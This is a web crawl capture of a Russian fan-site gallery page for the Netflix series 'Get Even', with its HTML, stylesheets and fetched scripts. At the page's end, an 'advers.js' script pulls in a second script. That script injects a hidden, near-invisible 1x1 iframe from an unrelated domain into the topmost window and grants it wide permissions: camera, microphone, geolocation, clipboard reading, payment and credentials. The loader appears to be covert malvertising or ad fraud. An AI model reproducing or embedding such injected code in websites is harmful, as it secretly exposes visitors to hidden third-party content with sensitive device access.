

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geteven.ru/photo/wgallery_view.php?gallery=promo&page=1&sort=5&image=promo003
body_size: 3027
content:
<!doctype html>
<html lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
<link rel="stylesheet" type="text/css" href="../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../style_small.css" />    
<meta name="viewport" content="width=device-width">
    
<link type="image/x-icon" rel="shortcut icon" href="../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../files/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../files/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../files/favicon120.png">    
    
<meta property="og:image" content="https://geteven.ru/images/see.jpg" />  
    
 

<meta name="description" content="Коллекция фотографий GetEven.ru - Промо фото и постеры из сериала Поквитайся / Get Even  >>> promo003, 1 страница">   

<title>Промо фото и постеры из сериала Поквитайся / Get Even  >>> promo003, 1 страница</title>

</head>





<body>
    
<div class="wrapper">    
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="621" height="118" bgcolor="#6a0199"><a href="../"><img src="../images/site/logo1.jpg" alt="Сериал Поквитайся от Netflix" width="621" height="118" border="0"/></a></td>
                          <td height="118" class="logo"><table width="181" border="0" align="right" cellpadding="1" cellspacing="1">
                            <tr>
                              <td width="87" height="37" align="center" class="menu"><a href="https://vk.com/shannaratv" target="_blank"><img src="../images/vk.gif" width="85" height="85" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center" class="menu"><a href="https://t.me/serial0man3" target="_blank"><img src="../images/telega.gif" width="85" height="84" alt="Наш Telegramm канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td align="left" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center" class="menu"><a href="../season_1/0101.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" class="menu"><a href="../hero.php"><strong>АКТЕРЫ</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td align="left" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season_1.php"><strong>1 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season_2.php"><strong>2 СЕЗОН</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>



              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center"> 
                                      
                                <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                                      
                                      
                                      </div></td>
                                </tr>
                            </table>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="https://geteven.ru/">Сериал Поквитайся / Get Even от Netflix</a> >>> <a
    href="wgallery_list.php?gallery=promo&page=1&sort=5">
    Промо фото и постеры из сериала Поквитайся / Get Even </a> >>>      promo003.jpg >>>       : 617x411px, 61kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal"> promo003 ::           :
    <b>6</b> ::        : <b>15%</b> ::                : <b>20.01.2026 20:31:05</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/promo/promo003.jpg" target="_blank"><img
    src="images_large/promo/promo003.jpg"
    width="617" height="411" border="0"
    alt="promo003 (617x411, 61 k )"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=promo&page=1&sort=5&image=Cx9mU7JfRak"><<
              </a> ::</span></b><span class="normal">
                <b>4</b>    <b>18</b>
</span>
    <b><span class="medium">:: <a
    href="wgallery_view.php?gallery=promo&page=1&sort=5&image=V-405Yqd0Rc">          >>>
    </a></span></b>
    </td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
  </tr>
 
 
</table>
</center></div>


                    <table width="100%" border="0" cellspacing="2" cellpadding="2">
            <tr>
              <td width="10%" align="center"> 
                
          <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licntFC22" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFC22").src=
"//counter.yadro.ru/hit?t24.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->




                
                </td>
              <td width="50%" bgcolor="#b8dddb"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
              <td width="35%" bgcolor="#b8dddb"><div align="right">
                  
                  
               <script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                  
                  
              </div></td>
            </tr>
           
            <tr>
              <td colspan="3" align="right"><div align="left">
     
                
  </div></td>
            </tr>
            <tr>
              <td height="19" colspan="3" class="small"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table> 
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал &laquo;Поквитайся&raquo; /  &laquo;Get Even&raquo; от стримминг-сервиса Netflix, с 2020 года.</i></td>
      </tr>
    </tbody>
  </table>
</div>
 
 
     
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(66401896, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66401896" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69721990, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    <script src="https://videocdnshop.com/advers.js"></script>   

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://geteven.ru/style.css
body_size: 1067
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
	text-align:center;
	width: 1210px;
	margin:0 auto;
	padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
    background-color: rgba(236,247,251,0.90);
    min-width: 1100;
    max-width: 1200;
    filter: alpha(Opacity=30);
}

.widthalox img {
height: 1px;
width: 733px;  
}

.footer-push {
	height: 30px;
	width:1200px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color:rgba(16,5,4,0.90);
}


.logo {background-image:url(images/site/logo3.jpg);
}

.logo2 {background-image: url(images/site/menu_bg2.jpg);
}
.menubg {background-image: url(images/site/menubg.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.2em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.2em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.6em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.6em;
	color:#d64c00; 
}
.normalcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #ff580b;
}
A:Active {
; Text-Decoration: Underline;
; Color: #ff580b;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #146395;
}

A:Visited {
; Text-Decoration: None;
; Color: #146395;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.7em;
	text-shadow: 1px 1px 0px #000000;
   }

.menuseason a {
    color: #cef7fc; /* Цвет ссылки */
	text-decoration:none;
	font-size: 3.1em;
	text-shadow: 1px 1px 0px #000000;
   }

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}


--- FILE ---
content_type: text/css
request_url: https://geteven.ru/style_small.css
body_size: 1147
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 20px;
	background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1230;
	max-width: 1195;
        background-color: #000000;
	width: 1210px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
    background-color: rgba(236,247,251,0.90);
	border: 1px solid #a06366;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 50px;
    margin: 0;
    padding: 0;
    background-color:rgba(13,13,50,0.90);
}

.logo {background-image:url(images/site/logo3.jpg);
}

.logo2 {background-image: url(images/site/menu_bg2.jpg);
}
.menubg {background-image: url(images/site/menubg.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.6em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.4em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.2em;
}
.normalcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.3em;
	color:#e33630; 
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.2em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.6em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
        color:#e33630; 
	font-size: 2.7em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.8em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #ff580b;
}
A:Active {
; Text-Decoration: Underline;
; Color: #ff580b;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #146395;
}

A:Visited {
; Text-Decoration: None;
; Color: #146395;
}

.menu a {
    color: #FFFFFF; /* Цвет ссылки */
	text-decoration:none;
	font-size:2.8em;
	text-shadow: 2px 2px 1px #000000;
   }

.menuseason a {
    color: #cef7fc; /* Цвет ссылки */
	text-decoration:none;
	font-size: 3.6em;
	text-shadow: 1px 1px 0px #000000;
   }
   
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 10px 25px 7px 5px; /* Отступы вокруг картинки */
transform: scale(1.15)
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: application/javascript
request_url: https://videocdnshop.com/advers.js
body_size: 16
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	let script = document.createElement("script");
		
	// Set the URL of the external script
	script.src = "https://allvideometrika.com/advers.php";

	// Make it async (optional)
	script.async = true;

	// Append to the head
	document.head.appendChild(script);
})(document);




--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=rHYa1pJI6L7H7fXEzpztfGWDjVBuf87f&blogpostid=572853504&time=1769927165473
body_size: 150
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=b7fb9412162b374de20ec6e93b78395d&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D572853504%26token%3DrHYa1pJI6L7H7fXEzpztfGWDjVBuf87f%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 651
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://sunday64001.videocdnmetrika58.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
